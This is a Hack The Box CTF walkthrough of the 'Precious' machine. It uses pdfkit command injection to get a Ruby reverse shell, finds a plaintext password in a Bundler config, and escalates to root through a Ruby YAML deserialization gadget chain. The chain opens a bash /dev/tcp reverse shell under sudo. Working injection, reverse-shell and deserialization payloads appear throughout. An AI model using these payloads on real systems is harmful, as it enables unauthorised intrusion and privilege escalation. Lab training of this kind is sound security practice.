HTB Precious Walkthrough

A really simple BOX to start gaining experience!
The nmap scan:
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-11 14:57 EST
Nmap scan report for 10.10.11.189
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.24 secondsOf course, the only access point is the HTTP on port 80; insert the precious.htb domain in the /etc/hosts file and proceed.

The portal seems to be a straightforward converter of Web pages to PDF. In addition to having a single access point, the feature leaves no doubt about the attack to be carried out, you just need to identify the exact tool used for the conversion and understand what kind of vulnerability it suffers from. By being able to enter a URL in the only available text field, the vulnerability could be hidden in the URL itself or in the page to be converted (the payload). We, therefore, verify that the BOX reaches us and that we can pass a personal payload; we start a native php server and insert our address in the form field.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.189 - Precious (lin)/attack]
└─$ php -S 10.10.14.79:5000
[Sun Dec 11 15:07:49 2022] PHP 8.1.12 Development Server (http://10.10.14.79:5000) started
[Sun Dec 11 15:08:11 2022] 10.10.11.189:45994 Accepted
[Sun Dec 11 15:08:11 2022] 10.10.11.189:45994 [404]: GET / - No such file or directory
[Sun Dec 11 15:08:11 2022] 10.10.11.189:45994 ClosingThe 404 error code, however, does not start the conversion, so I prepared an empty html page, downloaded the output of the operation, and looked inside, looking for information concerning the tool used for the conversion.
%PDF-1.4
%âã
1 0 obj
<<
/Title ()
/Creator (��wkhtmltopdf 0.12.6)
/Producer (��Qt 5.15.2)
/CreationDate (D:20221211153322-05'00')
[...]
1037
%%EOF
%BeginExifToolUpdate
1 0 obj
<<
/Creator (Generated by pdfkit v0.8.6)
>>
endobj
11 0 obj
[...]I was a bit confused. Inside the file there seem to be indications about two different conversion tools: wkhtmltopdf and pdfkit. They’re both conversion tools, but I didn’t understand why they’re both being repurposed. However, the exiftool seems to identify the pdfkit in the metadata.
┌──(in7rud3r㉿kali-muletto)-[~/Downloads]
└─$ exiftool 9y7vtnuzxwr6isk3hdttvuy8fng2kxrx.pdf
ExifTool Version Number : 12.51
File Name : 9y7vtnuzxwr6isk3hdttvuy8fng2kxrx.pdf
Directory : .
File Size : 4.6 kB
File Modification Date/Time : 2022:12:11 15:37:29-05:00
File Access Date/Time : 2022:12:11 15:38:06-05:00
File Inode Change Date/Time : 2022:12:11 15:37:29-05:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6In order not to leave anything to chance, however, let’s also take a look at the first one. Looking for exploits for the first tool, something comes up, but it doesn’t seem to work despite multiple attempts.

Convinced that it is still the second tool that is really the object of the challenge, I want to look for exploits for this second one.

A nice list.

And that looked really interesting. I immediately tried with the verification payload shown in the example, which gave me good results. Sleep seems to have been performed before the conversion process and the pdf is returned to me after the 15 seconds indicated, increasing the time of the command also increases the interval before the download starts.
http://10.10.14.14:5000/file.html?name=#{'%20`sleep 15`'}We should have identified the vulnerability. Now, let’s see how to use it. The second example payload also provides useful information, and the commands interpreted by the converter are reported as processed data in the URL addressed to my php server.
[Mon Dec 12 15:42:45 2022] 10.10.11.189:53504 Accepted
[Mon Dec 12 15:42:45 2022] 10.10.11.189:53504 [200]: GET /file.html?pwd=/var/www/pdfapp&user=ruby
[Mon Dec 12 15:42:45 2022] 10.10.11.189:53504 ClosingAll we have to do is insist on this path, and try to recover as much information as possible and perhaps take advantage of the execution of commands via injection of the payload into the URLs. Despite my attempts, I still couldn’t recover the data in the most common files, so I decided to look for a more specific payload for this attack that allowed me to exploit an RCE, and I found it easily.

Of course, I refined the attack and identified the payload that fits my scenario.
http://10.10.14.14:5000/file.html?name={%20` ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.14",4444))')`}Perfect, despite having obtained a reverse shell on the machine, it seems that my user does not own the user flag, let alone have permission to read it.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.189] 46478
whoami
ruby
pwd
/var/www/pdfapp
ls -la
total 36
drwxr-xr-x 6 root root 4096 Oct 26 08:28 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
drwxr-xr-x 4 root ruby 4096 Oct 26 08:28 app
drwxr-xr-x 2 root ruby 4096 Oct 26 08:28 config
-rw-r--r-- 1 root ruby 59 Sep 10 09:46 config.ru
-rw-r--r-- 1 root ruby 99 Sep 17 14:17 Gemfile
-rw-r--r-- 1 root ruby 478 Sep 26 05:04 Gemfile.lock
drwxrwxr-x 2 root ruby 4096 Dec 12 16:34 pdf
drwxr-xr-x 4 root ruby 4096 Oct 26 08:28 public
ls -la /home/
total 16
drwxr-xr-x 4 root root 4096 Oct 26 08:28 .
drwxr-xr-x 18 root root 4096 Nov 21 15:11 ..
drwxr-xr-x 3 henry henry 4096 Dec 12 13:29 henry
drwxr-xr-x 4 ruby ruby 4096 Dec 12 13:15 ruby
ls -la /home/ruby/
total 28
drwxr-xr-x 4 ruby ruby 4096 Dec 12 13:15 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 4 ruby ruby 4096 Dec 12 15:33 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
ls -la /home/henry/
total 32
drwxr-xr-x 3 henry henry 4096 Dec 12 13:29 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Sep 26 05:04 .bash_history -> /dev/null
-rw-r--r-- 1 henry henry 220 Sep 26 04:40 .bash_logout
-rw-r--r-- 1 henry henry 3526 Sep 26 04:40 .bashrc
-rw-r--r-- 1 henry henry 617 Dec 12 13:29 dependencies.yml
drwxr-xr-x 3 henry henry 4096 Dec 12 13:21 .local
-rw-r--r-- 1 henry henry 807 Sep 26 04:40 .profile
-rw-r----- 1 root henry 33 Dec 12 13:14 user.txt
cat /home/henry/user.txt
cat: /home/henry/user.txt: Permission deniedI’m not there to rehash it. I tried to start a session of linpeas.
[...]
╔══════════╣ CVEs Check
Potentially Vulnerable to CVE-2022-0847
Potentially Vulnerable to CVE-2022-2588
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-3490] eBPF ALU32 bounds tracking for bitwise ops
Details: https://www.graplsecurity.com/post/kernel-pwning-with-ebpf-a-love-story
Exposure: probable
Tags: ubuntu=20.04{kernel:5.8.0-(25|26|27|28|29|30|31|32|33|34|35|36|37|38|39|40|41|42|43|44|45|46|47|48|49|50|51|52)-*},ubuntu=21.04{kernel:5.11.0-16-*}
Download URL: https://codeload.github.com/chompie1337/Linux_LPE_eBPF_CVE-2021-3490/zip/main
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: ubuntu=(20.04|21.04),[ debian=11 ]
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:45983 0.0.0.0:* LISTEN 798/Passenger RubyA
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
[...]
╔══════════╣ Analyzing Interesting logs Files (limit 70)
-rw-r--r-- 1 root root 20086720 Dec 12 16:45 /var/log/nginx/access.log
-rw-r----- 1 www-data adm 0 Dec 12 13:14 /var/log/nginx/error.log
[...]
╔═══════════════════╗
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strace Not Found
-rwsr-xr-x 1 root root 44K Feb 7 2020 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 52K Feb 7 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 35K Jan 20 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 58K Feb 7 2020 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 179K Feb 27 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 1.2M Mar 27 2022 /usr/bin/bash
-rwsr-xr-x 1 root root 71K Jan 20 2022 /usr/bin/su
-rwsr-xr-x 1 root root 87K Feb 7 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 63K Feb 7 2020 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 55K Jan 20 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 35K Feb 26 2021 /usr/bin/fusermount
-rwsr-xr-- 1 root messagebus 51K Oct 5 07:04 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 471K Jul 1 18:37 /usr/lib/openssh/ssh-keysign
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root ssh 347K Jul 1 18:37 /usr/bin/ssh-agent
-rwxr-sr-x 1 root crontab 43K Feb 22 2021 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 31K Feb 7 2020 /usr/bin/expiry
-rwxr-sr-x 1 root tty 35K Jan 20 2022 /usr/bin/wall
-rwxr-sr-x 1 root shadow 79K Feb 7 2020 /usr/bin/chage
-rwxr-sr-x 1 root shadow 38K Aug 26 2021 /usr/sbin/unix_chkpwd
[...]
/home/ruby/.bundle
/home/ruby/.bundle/config
[...]Apparently, there’s a lot of stuff to check, but once you start getting familiar with HTB machines, you also start to understand that, in most cases, the CVEs suggested by the tool aren’t the solution. Leaving those aside and taking a quick look at the other clues, I’m immediately attracted to the .bundle folder (and the configuration file it contains), which is located in the home of the user I’m connected to.
cat .bundle/config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"I told you it would be a simple BOX. Inside the file, I found credentials that seem to belong to the user who owns the flag. Fooled by the fact that the BOX is starting to look a little too simple, I try to identify the password encryption algorithm with the hashcat… but that doesn’t bring up anything. Almost disappointed and incredulous of what is going through my head, I tried to connect in ssh using the password as if it were unencrypted.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.189 - Precious (lin)/attack/hc]
└─$ ssh henry@10.10.11.189
The authenticity of host '10.10.11.189 (10.10.11.189)' can't be established.
ED25519 key fingerprint is SHA256:1WpIxI8qwKmYSRdGtCjweUByFzcn0MSpKgv+AwWRLkU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.189' (ED25519) to the list of known hosts.
henry@10.10.11.189's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Dec 12 13:42:09 2022 from 10.10.14.53
-bash-5.1$ cat user.txt
c******************************aI admit I don’t know what that .bundle folder is, but after what I’ve seen, I don’t even want to investigate that much.
Ready to proceed in the most difficult roads towards the root flag. I checked what I can launch as root without password. I’m sure I won’t be able to execute…
-bash-5.1$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb…OK, forget it.
-bash-5.1$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
endIt appears to be a Ruby script that verifies the versions of the packages listed in a yaml file against the versions available from the official repositories. The yaml file is really very simple.
henry@precious:~$ find / -name "dependencies.yml" 2>/dev/null
/opt/sample/dependencies.yml
henry@precious:~$ cat /opt/sample/dependencies.yml
yaml: 0.1.1
pdfkit: 0.8.6The first approach, looking for file replacements and user path overrides to trick the script, leads me to no particular idea. However, the yaml is a structure that can also contain information related to the execution of code or command, references to files, and so on. I tried to take advantage of the Load command of the YAML package used in the script. Searching on the Internet, I found something interesting.
I discovered upload functionality that allowed users to upload text, CSV, and
YAML files. The latter option interested me because reading online suggested
YAML deserialization could be a potential vector. After a few up…
Perfect, I prepare my payload…
henry@precious:/tmp/rbe$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "bash -c 'bash -i >& /dev/tcp/10.10.14.106/4444 0>&1'"
method_id: :resolveI ran the script as administrator…
henry@precious:/tmp/rbe$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found…and here is my root shell, which allows me to retrieve the root flag.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.106] from (UNKNOWN) [10.10.11.189] 54934
root@precious:/tmp/rbe# whoami
whoami
root
root@precious:/tmp/rbe# cat /root/root.txt
cat /root/root.txt
5******************************2
root@precious:/tmp/rbe# ^CThis is a nice BOX to start with. That’s all, folks. Have fun hacking activities (legally, as always), and see you in the next BOX.
Secjuice – Read More






